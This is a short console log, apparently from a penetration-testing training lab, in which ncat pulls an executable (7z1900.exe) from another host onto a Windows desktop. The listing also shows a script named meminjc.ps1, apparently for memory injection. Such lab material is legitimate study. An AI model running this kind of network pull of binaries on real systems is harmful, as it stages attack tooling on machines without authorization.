 C:\Users\offsec.CLIENT251\Desktop>c:\Tools\practical_tools\ncat.exe -nv 192.168.119.216 8000 > 7z1900.exe
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Connected to 192.168.119.216:8000.
^C
C:\Users\offsec.CLIENT251\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F

 Directory of C:\Users\offsec.CLIENT251\Desktop

07/18/2020  07:32 PM    <DIR>          .
07/18/2020  07:32 PM    <DIR>          ..
07/18/2020  07:32 PM         1,190,912 7z1900.exe
07/18/2020  07:19 PM             2,503 meminjc.ps1
               2 File(s)      1,193,415 bytes
               2 Dir(s)   8,935,452,672 bytes free

C:\Users\offsec.CLIENT251\Desktop>